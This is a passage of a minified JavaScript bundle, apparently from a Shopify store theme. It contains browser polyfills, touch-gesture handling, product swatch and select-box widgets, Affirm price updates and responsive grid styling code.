t3=this;this.autoHeight||(this.containerHeight=0,this.contents.forEach(function(e3){e3.classList.remove(t3.selectors.hide),e3.scrollHeight>t3.containerHeight&&(t3.containerHeight=e3.scrollHeight)}),this.allContent.style.minHeight=this.containerHeight+"px")}}])&&c(e2.prototype,n2),o2&&c(e2,o2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},34:function(t,e,n){(function(t2){var r=t2!==void 0&&t2||typeof self!="undefined"&&self||window,o=Function.prototype.apply;function i(t3,e2){this._id=t3,this._clearFn=e2}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t3){t3&&t3.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t3,e2){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=e2},e.unenroll=function(t3){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=-1},e._unrefActive=e.active=function(t3){clearTimeout(t3._idleTimeoutId);var e2=t3._idleTimeout;e2>=0&&(t3._idleTimeoutId=setTimeout(function(){t3._onTimeout&&t3._onTimeout()},e2))},n(35),e.setImmediate=typeof self!="undefined"&&self.setImmediate||t2!==void 0&&t2.setImmediate||this&&this.setImmediate,e.clearImmediate=typeof self!="undefined"&&self.clearImmediate||t2!==void 0&&t2.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},35:function(t,e,n){(function(t2,e2){(function(t3,n2){"use strict";if(!t3.setImmediate){var r,o,i,a,s,c=1,l={},u=!1,d=t3.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(t3);f=f&&f.setTimeout?f:t3,{}.toString.call(t3.process)==="[object process]"?r=function(t4){e2.nextTick(function(){p(t4)})}:function(){if(t3.postMessage&&!t3.importScripts){var e3=!0,n3=t3.onmessage;return t3.onmessage=function(){e3=!1},t3.postMessage("","*"),t3.onmessage=n3,e3}}()?(a="setImmediate$"+Math.random()+"$",s=function(e3){e3.source===t3&&typeof e3.data=="string"&&e3.data.indexOf(a)===0&&p(+e3.data.slice(a.length))},t3.addEventListener?t3.addEventListener("message",s,!1):t3.attachEvent("onmessage",s),r=function(e3){t3.postMessage(a+e3,"*")}):t3.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t4){p(t4.data)},r=function(t4){i.port2.postMessage(t4)}):d&&"onreadystatechange"in d.createElement("script")?(o=d.documentElement,r=function(t4){var e3=d.createElement("script");e3.onreadystatechange=function(){p(t4),e3.onreadystatechange=null,o.removeChild(e3),e3=null},o.appendChild(e3)}):r=function(t4){setTimeout(p,0,t4)},f.setImmediate=function(t4){typeof t4!="function"&&(t4=new Function(""+t4));for(var e3=new Array(arguments.length-1),n3=0;n3<e3.length;n3++)e3[n3]=arguments[n3+1];var o2={callback:t4,args:e3};return l[c]=o2,r(c),c++},f.clearImmediate=h}function h(t4){delete l[t4]}function p(t4){if(u)setTimeout(p,0,t4);else{var e3=l[t4];if(e3){u=!0;try{(function(t5){var e4=t5.callback,n3=t5.args;switch(n3.length){case 0:e4();break;case 1:e4(n3[0]);break;case 2:e4(n3[0],n3[1]);break;case 3:e4(n3[0],n3[1],n3[2]);break;default:e4.apply(void 0,n3)}})(e3)}finally{h(t4),u=!1}}}}})(typeof self=="undefined"?t2===void 0?this:t2:self)}).call(this,n(16),n(31))},36:function(t,e,n){"use strict";function r(t2,e2){typeof affirm!="undefined"&&(document.querySelectorAll('[data-page-type="'.concat(t2,'"].affirm-as-low-as')).forEach(function(t3){t3.setAttribute("data-amount",e2)}),affirm.ui.refresh())}n.d(e,"a",function(){return r})},4:function(t,e){t.exports={sm:"600px",md:"960px",lg:"1400px",xl:"1800px","2xl":"2000px"}},40:function(t,e){(function(t2,e2){if(typeof t2.createEvent!="function")return!1;var n,r,o,i,a,s,c,l,u,d=function(t3){var e3=t3.toLowerCase(),n2="MS"+t3;return navigator.msPointerEnabled?n2:!!window.PointerEvent&&e3},f=function(t3){return"on"+t3 in window&&t3},h={useJquery:!e2.IGNORE_JQUERY&&typeof jQuery!="undefined",swipeThreshold:e2.SWIPE_THRESHOLD||100,tapThreshold:e2.TAP_THRESHOLD||150,dbltapThreshold:e2.DBL_TAP_THRESHOLD||200,longtapThreshold:e2.LONG_TAP_THRESHOLD||1e3,tapPrecision:e2.TAP_PRECISION/2||30,justTouchEvents:e2.JUST_ON_TOUCH_DEVICES},p=!1,m=f("touchstart")||d("PointerDown"),y=f("touchend")||d("PointerUp"),v=f("touchmove")||d("PointerMove"),g=function(t3){return!t3.pointerId||n===void 0||t3.pointerId===n},b=function(t3,e3,n2){for(var r2=e3.split(" "),o2=r2.length;o2--;)t3.addEventListener(r2[o2],n2,!1)},w=function(t3){var e3=!!(t3.targetTouches&&t3.targetTouches.length);switch(!0){case!!t3.target.touches:return t3.target.touches[0];case(e3&&t3.targetTouches[0].pageX!==void 0):return t3.targetTouches[0];case(e3&&!!t3.targetTouches[0].touches):return t3.targetTouches[0].touches[0];default:return t3}},E=function(t3){return(t3.targetTouches||t3.target.touches||[]).length>1},S=function(){return new Date().getTime()},A=function(e3,n2,i2,a2){var s2=t2.createEvent("Event");if(s2.originalEvent=i2,(a2=a2||{}).x=r,a2.y=o,h.useJquery&&(s2=jQuery.Event(n2,{originalEvent:i2}),jQuery(e3).trigger(s2,a2)),s2.initEvent){for(var c2 in a2)s2[c2]=a2[c2];s2.initEvent(n2,!0,!0),e3.dispatchEvent(s2)}for(;e3;)e3["on"+n2]&&e3["on"+n2](s2),e3=e3.parentNode},L=0;b(t2,m+(h.justTouchEvents?"":" mousedown"),function(t3){if(g(t3)&&!E(t3)&&(n=t3.pointerId,t3.type!=="mousedown"&&(p=!0),t3.type!=="mousedown"||!p)){var e3=w(t3);i=r=e3.pageX,a=o=e3.pageY,u=setTimeout(function(){A(t3.target,"longtap",t3),c=t3.target},h.longtapThreshold),s=S(),L++}}),b(t2,y+(h.justTouchEvents?"":" mouseup"),function(t3){if(g(t3)&&!E(t3))if(n=void 0,t3.type==="mouseup"&&p)p=!1;else{var e3=[],d2=S(),f2=a-o,m2=i-r;if(clearTimeout(l),clearTimeout(u),m2<=-h.swipeThreshold&&e3.push("swiperight"),m2>=h.swipeThreshold&&e3.push("swipeleft"),f2<=-h.swipeThreshold&&e3.push("swipedown"),f2>=h.swipeThreshold&&e3.push("swipeup"),e3.length){for(var y2=0;y2<e3.length;y2++){var v2=e3[y2];A(t3.target,v2,t3,{distance:{x:Math.abs(m2),y:Math.abs(f2)}})}L=0}else i>=r-h.tapPrecision&&i<=r+h.tapPrecision&&a>=o-h.tapPrecision&&a<=o+h.tapPrecision&&s+h.tapThreshold-d2>=0&&(A(t3.target,L>=2&&c===t3.target?"dbltap":"tap",t3),c=t3.target),l=setTimeout(function(){L=0},h.dbltapThreshold)}}),b(t2,v+(h.justTouchEvents?"":" mousemove"),function(t3){if(g(t3)&&(t3.type!=="mousemove"||!p)){var e3=w(t3);r=e3.pageX,o=e3.pageY}}),e2.tocca=function(t3){for(var e3 in t3)h[e3]=t3[e3];return h}})(document,window)},41:function(t,e){var n=window.navigator.userAgent,r=!!n.match(/iPad/i)||!!n.match(/iPhone/i),o=!!n.match(/WebKit/i),i=(r&&o&&n.match(/CriOS/i),.01*window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(i,"px")),window.addEventListener("resize",function(){var t2=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t2,"px"))})},5:function(t,e,n){"use strict";function r(t2,e2){var n2,r2,o2=(e2=e2||decodeURIComponent(window.location.search.substring(1))).split("&");for(r2=0;r2<o2.length;r2++)if((n2=o2[r2].split("="))[0]===t2)return n2[1]===void 0||n2[1]}function o(t2,e2,n2){e2=encodeURIComponent(e2),n2=encodeURIComponent(n2);var r2=t2.split("?")[0],o2=e2+"="+n2,i="?"+o2;if(t2.split("?")[1]===void 0)var a="";else a="?"+t2.split("?")[1];if(a){var s=new RegExp("([?&])"+e2+"=[^&]*"),c=new RegExp("([?&])"+e2+"=[^&;]+[&;]?");i=n2==null||n2===""?(i=a.replace(c,"$1")).replace(/[&;]$/,""):a.match(s)!==null?a.replace(s,"$1"+o2):a==""?"?"+o2:a+"&"+o2}return r2+(i=i==="?"?"":i)}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},59:function(t,e,n){var r={"./announcement-bar":[45,9,0],"./announcement-bar.js":[45,9,0],"./carousel":[46,9,1],"./carousel.js":[46,9,1],"./cross-sell":[56,9,2],"./cross-sell-product":[55,9,14,3],"./cross-sell-product.js":[55,9,14,3],"./cross-sell.js":[56,9,2],"./featured-products":[57,9,4],"./featured-products.js":[57,9,4],"./icon-row":[47,9,5],"./icon-row.js":[47,9,5],"./image-gallery-one-row":[54,9,6],"./image-gallery-one-row.js":[54,9,6],"./image-text-rows":[42,9,34],"./image-text-rows.js":[42,9,35],"./image-with-text-overlay":[43,9,36],"./image-with-text-overlay.js":[43,9,37],"./logo-bar":[44,9,38],"./logo-bar.js":[44,9,39],"./mega-menu":[58,9,7],"./mega-menu.js":[58,9,7],"./product-recommendations":[48,9,8],"./product-recommendations.js":[48,9,8],"./section":[49,9,9],"./section.js":[49,9,9],"./swatch-control":[50,9,10],"./swatch-control.js":[50,9,10],"./tabs":[51,7,11],"./tabs.js":[51,7,11],"./testimonials":[52,9,12],"./testimonials.js":[52,9,12],"./video":[53,9,15,13],"./video.js":[53,9,15,13]};function o(t2){if(!n.o(r,t2))return Promise.resolve().then(function(){var e3=new Error("Cannot find module '"+t2+"'");throw e3.code="MODULE_NOT_FOUND",e3});var e2=r[t2],o2=e2[0];return Promise.all(e2.slice(2).map(n.e)).then(function(){return n.t(o2,e2[1])})}o.keys=function(){return Object.keys(r)},o.id=59,t.exports=o},60:function(t,e,n){},61:function(t,e,n){var r=n(91),o=n(92),i=n(76),a=n(93);t.exports=function(t2,e2){return r(t2)||o(t2,e2)||i(t2,e2)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},62:function(t,e,n){"use strict";n.d(e,"a",function(){return c});var r=n(1),o=n(12);function i(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return a(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return a(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var s={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},c={init:function(t2){var e2=this;this.swatches=SwatchControl,t2=t2||document,this.optionSelectors=t2.querySelectorAll(s.options),this.optionSelectors.forEach(function(t3){var n2=t3.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e2.swatches[n2]){if(e2.swatches[n2].forEach(function(t4){t4.attributes={};for(var e3=0,n3=Object.entries(t4);e3<n3.length;e3++){var r2=i(n3[e3],2),o2=r2[0],a2=r2[1];o2.indexOf("attr_")>-1&&(t4.attributes[o2.replace("attr_","")]=a2)}}),s.uniqueId++,t3.parentElement.querySelector("[".concat(s.swatchGroup,"]"))&&(t3.initialized=!0),t3.initialized)return;t3.tagName=="SELECT"&&e2.renderSelectSwatches(t3,e2.swatches[n2],n2),t3.tagName=="INPUT"&&e2.renderRadioSwatches(t3,e2.swatches[n2],n2),t3.addEventListener("change",e2.selectChanges.bind(t3))}})},selectChanges:function(t2){var e2;this.isControlledBy&&(e2=this.isControlledBy.querySelector('input[value="'.concat(t2.target.value,'"]'))),e2&&(e2.checked=!0)},renderRadioSwatches:function(t2,e2,n2){var r2=document.createElement("span"),o2=t2.nextElementSibling,i2=t2.parentElement;t2.style.display="none",i2.classList.add("swatch-wrapper"),r2.setAttribute("data-swatch","");var a2=this.getSwatch(t2,e2);o2.style.backgroundColor=a2.swatch_color,o2.classList.add("swatch"),this.addInlineAttributes(o2,a2);var s2=this.getSwatchImage(t2,a2);o2.innerHTML=o2.innerHTML+s2,r2.appendChild(t2),r2.appendChild(o2),i2.appendChild(r2),t2.initialized=!0},renderSelectSwatches:function(t2,e2,n2){var o2=this,i2=t2.querySelectorAll("option"),a2=document.createElement("div");t2.isControlledBy=a2,t2.style.display="none",t2.initialized=!0,a2.controls=t2,a2.setAttribute(s.swatchGroup,""),a2.classList.add("swatch-wrapper"),i2.forEach(function(t3,i3){var c2,l=o2.getSwatch(t3,e2);a2.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(s.uniqueId,"_").concat(i3,'" name="swatch-').concat(n2,"_").concat(s.uniqueId,'" value="').concat(Object(r.c)(t3.value),'"').concat((c2=t3,c2.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(s.uniqueId,"_").concat(i3,'" class="swatch" style="background-color:').concat(l.swatch_color,';" aria-label="').concat(Object(r.c)(t3.value),'" data-color="').concat(Object(r.c)(t3.value),'"').concat(o2.renderInlineAttributes(l),">").concat(o2.getSwatchImage(t3,l),'<span class="visually-hidden">').concat(t3.value,"</span></label></span>")}),a2.querySelectorAll('input[type="radio"]').forEach(function(t3){t3.addEventListener("change",o2.handleRadioChange.bind(o2))}),t2.parentElement.appendChild(a2)},addInlineAttributes:function(t2,e2){if(e2&&e2.attributes)for(var n2=0,r2=Object.entries(e2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];t2.setAttribute("data-".concat(a2),s2)}},renderInlineAttributes:function(t2){if(t2&&t2.attributes){for(var e2="",n2=0,r2=Object.entries(t2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];e2+=" data-".concat(a2,'="').concat(s2,'"')}return e2}},getSwatchImage:function(t2,e2){return e2.swatch_image?'<img src="'.concat(e2.swatch_image,'"/>'):""},getSwatch:function(t2,e2){var n2=e2.filter(function(e3){return e3.title===t2.value});return n2=n2.length>0?n2[0]:{swatch_name:t2.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t2){var e2=Object(o.a)(t2.target,s.swatchGroup).controls;e2.value=t2.target.value;var n2=new CustomEvent("change");e2.dispatchEvent(n2)}}},63:function(t,e){t.exports=function(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n=0,r=new Array(e2);n<e2;n++)r[n]=t2[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},647:function(t,e,n){"use strict";n.r(e),n(32),n(22),n(117);var r=[];Element.prototype.closest||r.push(Promise.resolve().then(n.t.bind(null,119,7)));var o=r,i=[];Element.prototype.toggleAttribute||i.push(Promise.resolve().then(n.t.bind(null,118,7)));var a=i,s=[];Object.entries||s.push(Promise.resolve().then(n.t.bind(null,120,7)));var c=s,l=[];typeof window.CustomEvent!="function"&&l.push(Promise.resolve().then(n.t.bind(null,121,7)));var u=l,d=[];window.document.documentMode&&d.push(n.e(43).then(n.t.bind(null,677,7)));var f=d,h=[];(function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}})(document.createElement("link").relList,"preload")||h.push(n.e(28).then(n.t.bind(null,678,7)));var p=h,m=[];/MSIE|Trident/.test(window.navigator.userAgent)&&m.push(n.e(29).then(n.t.bind(null,679,7)));var y=m,v=[];Element.replaceWith||v.push(n.e(30).then(n.t.bind(null,680,7)));var g=v,b=[];window.requestAnimationFrame||b.push(n.e(31).then(n.t.bind(null,681,7)));var w=b;function E(t2){return function(t3){if(Array.isArray(t3))return S(t3)}(t2)||function(t3){if(typeof Symbol!="undefined"&&t3[Symbol.iterator]!=null||t3["@@iterator"]!=null)return Array.from(t3)}(t2)||function(t3,e2){if(t3){if(typeof t3=="string")return S(t3,e2);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return S(t3,e2)}}(t2)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var A=[].concat(E(o),E(a),E(c),E(u),E(f),E(p),E(y),E(g),E(w));Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),String.prototype.includes||(String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1});var L=n(7);if(n(118),n(119),n(120),n(121),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(t2){t2.hasOwnProperty("prepend")||Object.defineProperty(t2,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var t3=Array.prototype.slice.call(arguments),e2=document.createDocumentFragment();t3.forEach(function(t4){var n2=t4 instanceof Node;e2.appendChild(n2?t4:document.createTextNode(String(t4)))}),this.insertBefore(e2,this.firstChild)}})}),Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),!function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}}(document.createElement("link").relList,"preload"))for(var x=document.getElementsByTagName("link"),k=0;k<x.length;k++){var T=x[k];T.rel==="preload"&&T.getAttribute("as")==="style"&&T.setAttribute("rel","stylesheet")}(function(){for(var t2=0,e2=["ms","moz","webkit","o"],n2=0;n2<e2.length&&!window.requestAnimationFrame;++n2)window.requestAnimationFrame=window[e2[n2]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e2[n2]+"CancelAnimationFrame"]||window[e2[n2]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e3,n3){var r2=new Date().getTime(),o2=Math.max(0,16-(r2-t2)),i2=window.setTimeout(function(){e3(r2+o2)},o2);return t2=r2+o2,i2}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t3){clearTimeout(t3)})})(),window.document.documentMode&&Object(L.a)("".concat(window.__webpack_public_path__,"assets/picturefill.min.js")),n(122),document.addEventListener("DOMContentLoaded",function(t2){(function(t3){window.onclick=function(){for(var t4=document.getElementsByClassName("selectbox-options"),e3=0;e3<t4.length;e3++)t4[e3].setAttribute("class","selectbox-options selectbox-options--hidden"),t4[e3].previousSibling.setAttribute("class","selectbox__label options-closed")};for(var e2,n2,r2=document.getElementsByClassName("justselect"),o2=0;o2<r2.length;o2++)if(!r2[o2].initialized){r2[o2].initialized=!0,r2[o2].required=!0,r2[o2].onchange=function(){for(var t4=document.getElementsByClassName("selectbox__label"),e3=this.value,n3=this.dataset.sid,r3=this.options,o3=0;o3<t4.length;o3++)if(t4[o3].parentElement.dataset.pair===n3){for(var i3=0;i3<r3.length;i3++)if(r3[i3].value==e3){t4[o3].innerHTML=r3[i3].innerHTML;break}break}};var i2=r2[o2].options,a2=document.createElement("div");a2.setAttribute("class","selectbox"),a2.setAttribute("data-pair","select-"+(o2+1));var s2=document.createElement("div");s2.setAttribute("class","selectbox__label"),a2.appendChild(s2);var c2=document.createElement("div");c2.setAttribute("class","selectbox-options selectbox-options--hidden");for(var l2=0;l2<i2.length;l2++){var u2=document.createElement("div");u2.setAttribute("class","selectbox__option"),u2.setAttribute("data-value",i2[l2].value),i2[l2].selected===!0&&(u2.setAttribute("class",u2.className+" selectbox__option--selected"),s2.innerHTML=i2[l2].text),i2[l2].disabled||(u2.innerHTML=i2[l2].text,c2.appendChild(u2),a2.appendChild(c2))}e2=r2[o2],n2=a2,e2.parentNode.insertBefore(n2,e2.nextSibling),r2[o2].setAttribute("data-sid","select-"+(o2+1)),r2[o2].originalWidth=r2[o2].scrollWidth,r2[o2].style.display="none"}for(var d2=document.getElementsByClassName("justselect"),f2=0;f2<d2.length;f2++)if(!d2[f2].wrapped){d2[f2].wrapped=!0;var h2=document.createElement("div");h2.setAttribute("class","justwrap"),h2.style.minWidth=d2[f2].originalWidth+"px";var p2=document.getElementsByClassName("selectbox");d2[f2].parentElement.insertBefore(h2,d2[f2]),p2[f2].parentElement.insertBefore(h2,p2[f2]),h2.appendChild(d2[f2]),h2.appendChild(p2[f2])}for(var m2=document.getElementsByClassName("selectbox__label"),y2=0;y2<m2.length;y2++)m2[y2].listenerAdded||(m2[y2].listenerAdded=!0,m2[y2].onclick=function(t4){t4.stopPropagation();var e3,n3=this,r3=this.nextSibling,o3=r3.children;e3="selectbox-options--hidden",(" "+r3.className+" ").indexOf(" "+e3+" ")>-1?(r3.setAttribute("class","selectbox-options"),n3.setAttribute("class","selectbox__label options-opened")):(r3.setAttribute("class","selectbox-options selectbox-options--hidden"),n3.setAttribute("class","selectbox__label options-closed"));for(var i3=0;i3<o3.length;i3++)o3[i3].onclick=function(){for(var t5=0;t5<o3.length;t5++)t5!=i3&&o3[t5].setAttribute("class","selectbox__option");n3.innerHTML=this.innerHTML,this.setAttribute("class","selectbox__option selectbox__option--selected");var e4=document.querySelectorAll('[data-sid="'+n3.parentElement.dataset.pair+'"]');e4[0].value=this.dataset.value,e4[0].dispatchEvent(new Event("change")),r3.setAttribute("class","selectbox-options selectbox-options--hidden"),r3.previousSibling.setAttribute("class","selectbox__label options-closed")}})})()});var O=n(23),j=n(11),C=n(19),_=n(28),q=n(62),I={createButton:function(t2){t2.initalized||(t2.removeSuccess=function(){t2.classList.contains("success")&&t2.classList.remove("success")},t2.removeError=function(){t2.classList.contains("error")&&t2.classList.remove("error")},t2.removeLoading=function(){t2.classList.contains("loading")&&t2.classList.remove("loading")},t2.addSuccess=function(){return t2.removeLoading(),t2.classList.add("success"),setTimeout(t2.removeSuccess,3e3),!0},t2.addLoading=function(){return t2.classList.add("loading"),!0},t2.addError=function(){return t2.removeLoading(this),t2.classList.add("error"),setTimeout(t2.removeError,3e3),!0},t2.initialized=!0)},init:function(){var t2=this;document.querySelectorAll("button, .button").forEach(function(e2){if(!(e2.classList.contains("no-states")||(t2.createButton(e2),e2.hasAttribute("aria-label")||e2.hasAttribute("name")||e2.hasAttribute("aria-labelledby")))){var n2=!1;e2.innerText!=""&&(n2=e2.innerText),e2.innerHTML.indexOf("close")!=-1&&(n2="Close"),e2.innerHTML.indexOf("next")!=-1&&(n2="Next"),e2.innerHTML.indexOf("prev")!=-1&&(n2="Previous"),n2&&e2.setAttribute("aria-label",n2)}})}},P=n(0),M=n(18);n(123),Object(P.e)("modals",{onLoad:function(){M.a.init(this)},onUnload:function(){}}),Object(P.d)("modals"),n.p;var N,D=n(21);function H(){Object(j.b)(),Object(j.a)(),O.a.init(),C.a.init(),_.a.init(),I.init()}Object(D.a)("swatch-control"),Promise.all(A).then(H).then(function(){Promise.resolve().then(n.bind(null,13)).then(function(t2){t2.SLAjaxCart.init()}),window.theme.settings.lazy_sections&&n.e(40).then(n.bind(null,676)).then(function(t2){t2.SLLazySections.init()})}).catch(function(t2){console.error("Failed fetching polyfills",t2)}),N=setInterval(function(){if(Shopify.PreviewBarInjector!==void 0){clearInterval(N),Shopify.PreviewBarInjector=function(){this.init=function(){}};var t2=document.getElementById("preview-bar-iframe");t2&&t2.remove(),Object(L.a)("https://apps.softlimit.com/shopify-custom-preview-bar/custom-preview-bar.min.js",function(){window.customPreviewBar()})}},20),window.addEventListener("shopify:section:load",function(t2){H()}),document.body.addEventListener("slreload",function(t2){_.a.init(),I.init(),q.a.init()}),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies")),n(124),n.p,n.p,n.p,Object(D.a)("carousel"),n.p,n.p,Object(P.e)("newsletter-subscribe",{onLoad:function(){},onUnload:function(){}}),Object(P.d)("newsletter-subscribe"),n(125),n.p,n.p,n.p,n.p,n.p,n.p,n.p,Object(D.a)("mega-menu"),n.p,n.p,n(126);var z=n(4),B=n.n(z);function R(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return F(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return F(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function F(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var Q={};Q.breakpoints={small:B.a.sm,medium:B.a.md,large:B.a.lg,wide:B.a.xl};var W=function(t2){return"grid--".concat(t2)},U=function(t2){return"grid-template--".concat(t2)},J=function(t2){return"width--".concat(t2)},G=function(t2){return"height--".concat(t2)},$={init:function(t2){this.parent=t2||document;var e2=window.navigator.userAgent;if(/MSIE|Trident/.test(e2))(function(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedStyles=window.loadedStyles||[],JSON.stringify(window.loadedStyles).indexOf(t3)>-1)return e3(),!0;window.loadedStyles.push(t3);var n3=document.createElement("link");n3.href=t3,n3.type="text/css",n3.rel="stylesheet",document.body.appendChild(n3),n3.addEventListener("load",e3)})(window.theme.styles.static);else{this.breakpoints=Q.breakpoints,this.stylesheet=[];for(var n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++){var o2=R(r2[n2],2),i2=o2[0];o2[1],this.stylesheet[i2]=""}this.stylesheetElm=document.createElement("style"),this.stylesheetElm.type="text/css",this.getTemplates(),this.getWidths(),this.getHeights(),this.getGrids();for(var a2=0,s2=Object.entries(this.breakpoints);a2<s2.length;a2++){var c2=R(s2[a2],2),l2=c2[0],u2=(c2[1],"".concat(this.getMediaQueryString(l2)," ").concat(this.stylesheet[l2]," }"));this.stylesheetElm.appendChild(document.createTextNode(u2))}document.body.appendChild(this.stylesheetElm)}},getGrids:function(){this.gridElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.gridElms[r2]=this.parent.querySelectorAll("[data-".concat(W(r2),"]"))}this.createGridRules()},getTemplates:function(){this.templateElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.templateElms[r2]=this.parent.querySelectorAll("[data-".concat(U(r2),"]"))}this.createTemplateRules()},getWidths:function(){this.widthElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.widthElms[r2]=this.parent.querySelectorAll("[data-".concat(J(r2),"]"))}this.createWidthRules()},getHeights:function(){this.heightElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.heightElms[r2]=this.parent.querySelectorAll("[data-".concat(G(r2),"]"))}this.createHeightRules()},createGridRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.gridElms[o2]){if(t2.gridElms[o2].rules=[],t2.gridElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(W(o2)));t2.gridElms[o2].rules.indexOf(n3)===-1&&t2.gridElms[o2].rules.push(n3)}),t2.gridElms[o2].rules.length==0)return"continue";t2.gridElms[o2].rules.forEach(function(t3){for(var e4="",n3=0;n3<t3;n3++)e4+="minmax(0, 1fr)",n3!=t3-1&&(e4+=" ");var r3=".grid[data-".concat(W(o2),'="').concat(t3,'"]');document.documentElement.innerHTML.indexOf(r3)==-1&&(i2+=r3+"{ grid-template-columns: ".concat(e4,"; }"),i2+=".grid[data-".concat(W(o2),'="').concat(t3,'"] > *:not(script){ flex-basis: ').concat(1/t3*100,"%; }"))})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createTemplateRules:function(){for(var t2=this,e2=function(){var 